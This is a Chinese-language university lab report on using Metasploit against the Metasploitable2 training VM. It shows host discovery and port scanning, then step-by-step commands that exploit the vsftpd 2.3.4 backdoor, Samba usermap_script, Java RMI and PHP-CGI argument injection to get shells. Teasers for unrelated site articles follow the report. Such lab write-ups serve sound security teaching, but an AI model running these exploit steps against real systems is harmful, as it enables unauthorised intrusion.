一、实验内容

本实践目标是掌握metasploit的用法。

、指导书参考Rapid7官网的指导教程。

https://docs.rapid7.com/metasploit/metasploitable-2-exploitability-guide/

下载官方靶机Metasploitable2,完成下面实验内容:

(1)前期渗透

①主机发现(可用Aux中的arp_sweep,search一下就可以use)。

②端口扫描:可以直接用nmap,也可以用Aux中的portscan/tcp等。

③选做:也可以扫系统版本、漏洞等。

(2)Vsftpd源码包后门漏洞(21端口)

漏洞原理:在特定版本的vsftpd服务器程序中,被人恶意植入代码,当用户名以“😃”为结尾,服务器就会在6200端口监听,并且能够执行任意代码。

(3)SambaMS-RPC Shell命令注入漏洞(端口139)

漏洞原理:Samba中负责在SAM数据库更新用户口令的代码未经过滤便将用户输入传输给了/bin/sh。如果在调用smb.conf中定义的外部脚本时,通过对/bin/sh的MS-RPC调用提交了恶意输入的话,就可能允许攻击者以nobody用户的权限执行任意命令

(4)Java RMI SERVER命令执行漏洞(1099端口)

漏洞原理:Java RMI Server的RMI注册表和RMI激活服务的默认配置存在安全漏洞,可被利用导致代码执行。

(5)PHP CGI参数执行注入漏洞(80端口)

漏洞原理:CGI脚本没有正确处理请求参数,导致源代码泄露,允许远程攻击者在请求参数中插入执行命令。

二、实验过程

(1)前期渗透

攻击机IP:

靶机IP:192.168.58.165



1.主机发现



进入kali虚拟机,输入如下指令:

msfconsol打开Metasploit

search arp_sweep进行搜索

use 0

options



设置目标IP:set rhosts 192.168.58.165 输入run实施扫描:

可见,成功扫描到靶机







2.端口扫描:可以直接用nmap,也可以用Aux中的portscan/tcp等

本次实验使用的是Aux中的portscan/tcp,依次输入如下指令:

search portscan/tcp

use 0

show options

接着输入:

set rhosts 192.168.58.165

run

进行端口扫描



3.扫描目标HTTP服务器的HTTP版本信息

输入指令如下:

search auxiliary/scanner/http/http_version

use 0

show options



show missings:



set rhosts 192.168.58.165

run



(2)Vsftpd源码包后门漏洞(21端口)

漏洞原理:在特定版本的vsftpd服务器程序中,被人恶意植入代码,当用户名以“😃”为结尾,服务器就会在6200端口监听,并且能够执行任意代码。

输入代码如下:

use exploit/unix/ftp/vsftpd_234_backdoor

use 0

set rhosts 192.168.58.165

run

成功执行



接着输入:uname –a、 pwd、 id进行验证



(3)SambaMS-RPC Shell命令注入漏洞(端口139)

漏洞原理:Samba中负责在SAM数据库更新用户口令的代码未经过滤便将用户输入传输给了/bin/sh。如果在调用smb.conf中定义的外部脚本时,通过对/bin/sh的MS-RPC调用提交了恶意输入的话,就可能允许攻击者以nobody用户的权限执行任意命令

输入如下命令:

use exploit/multi/samba/usermap_script

use 0

set rhosts 192.168.58.165

exploit



利用成功,输入uname -a进行验证:





(4)Java RMI SERVER命令执行漏洞(1099端口)

漏洞原理:Java RMI Server的RMI注册表和RMI激活服务的默认配置存在安全漏洞,可被利用导致代码执行。



输入命令:nmap -sS -sV -n 192.168.58.165查看1099端口是否打开:

可以看到,端口开放



输入如下指令:

search exploit/multi/misc/java_rmi_server

use 0



options

set rhosts 192.168.58.165

run





成功运行,接着输入:

sessions -i id

sessions -i 1

shell



输入ifconfig进行查看:



(5)PHP CGI参数执行注入漏洞(80端口)

漏洞原理:CGI脚本没有正确处理请求参数,导致源代码泄露,允许远程攻击者在请求参数中插入执行命令。

输入指令如下:

msf > use exploit/multi/http/php_cgi_arg_injection 选择漏洞

set RHOST 192.168.58.165

run 开始攻击

sessions -i 2

shell

info

三、问题及解决方案

步骤(3)输入uname -a进行验证时需带有空格,输入uname-a无法进行验证

四、学习感悟、思考等

本次实验相对简单,通过此次实验,我掌握了使用Metasploit进行主机发现、端口扫描、操作系统扫描以及针对某些特定漏洞进行攻击的方法。

20222321 2024-2025-1 《网络与系统攻防技术》 实验六实验报告

本文来自互联网用户投稿,该文观点仅代表作者本人,不代表本站立场。本站仅提供信息存储空间服务,不拥有所有权,不承担相关法律责任。如若转载,请注明出处:http://www.hqwc.cn/news/836889.html

如若内容造成侵权/违法违规/事实不符,请联系编程知识网进行投诉反馈email:809451989@qq.com,一经查实,立即删除!相关文章

【刷题笔记】[BalticOI 2024] Portal

【刷题笔记】[BalticOI 2024] Portal

\(Solution\)

先注意到,题目中的图形是许多的自相似图形,要求能满足要求的单位图形的最大面积

先考虑只有一维的情况, 设几个传送门的坐标为 \((a_i,0)\) ```

发现将整个图形平移后答案不会改变,所以不妨把一个传送门移动到 \((0,0)\)…

关于作业系统的一些思考

作业程序有两种类型:Long-lived 作业程序:输入或输出是无限量的数据,常见近乎实时的业务数据处理,比如日志处理等。(一般将消息队列连接输入,用来做流量削峰或多个输入)

Short-lived 作业程序:处理一组有限的数据然后终止。运行代码并在数据库中记录执行状态的任务,然…



安利一款好用的 gRPC 调试工具 Apifox

各位用gRPC的小伙伴们!今天要给大家安利一个超好用的gRPC调试神器 - Apifox!它对gRPC的支持真的是太友好了,让我们一起来看看~

gRPC 调试功能有多强?支持的调用类型

描述

使用场景一元调用

类似HTTP请求的简单调用

常规的请求-响应场景服务端流

服务器端持续推送数据

实时…



上门家政开发架构分析

随着科技的进步,手机被多数人使用,上门家政已成为家喻户晓的行业了,上门家政服务呈现出多元化、专业化、智能化等发展走向,上门家政到底时是走是留,何去何从呢?

服务专业化与精细化:

传统家政服务不断衍生出更多专业细分领域。例如在母婴护理方面,不再仅仅是简单照顾产…

抓包工具Fiddler安装及汉化

抓包工具Fiddler安装及汉化下载Fiddler

这里强烈建议大家在官网上下载安装,在此附上链接https://pan.quark.cn/s/e9447b1917b5(含汉化教程),在其它地方安装很有可能会给你再下一堆不必要的软件(垃圾全家桶)安装

点击文件夹里的 [FiddlerSetupy官网英文原版] 安装完成界面…

CTF_Web笔记_RCE

一、RCE(远程代码执行漏洞)

owasp_top_10中,rce又称为os注入漏洞。

在Web应用开发中为了灵活性、简洁性等会让应用调用代码执行函数或系统命令执行函数处理,若应用对用户的输入过滤不严,容易产生远程代码执行漏洞或系统命令执行漏洞。二、常见RCE漏洞函数

1.系统命令执行函数…

上门家政系统功能解析案例实战演练

上门家政 APP 平台的问世,在极大程度上化解了大众家庭中不愿做家务的难题,这让众多创业者从中看到了新的创业方向。他们觉得上门家政 APP 平台竞争小,易于复制,属于轻资产创业模式,经济负担不大,并且上线速度快,能够迅速抢占市场。上门家政 APP 平台主要涵盖用户端、家政…



DNS解析智能线路有何优势?

在当今数字化的网络环境中,DNS(域名系统)解析智能线路正逐渐成为提升网络性能和用户体验的关键技术。它具有诸多显著优势,深刻地影响着网络数据的传输和处理。

1、智能线路优化了网络访问速度

传统的DNS解析可能会将用户请求指向距离较远或网络拥塞路径上的服务器,导致数据…



MySQL 性能定位

一、SQL性能分析1.SQL执行频率MySQL 客户端连接成功后,通过 show [session|global] status 命令可以提供服务器状态信息。通过如下指令,可以查看当前数据库的 INSERT 、 UPDATE 、 DELETE 、 SELECT 的访问频次: -- session 是查看当前会话 ; -- global 是查询全局数…

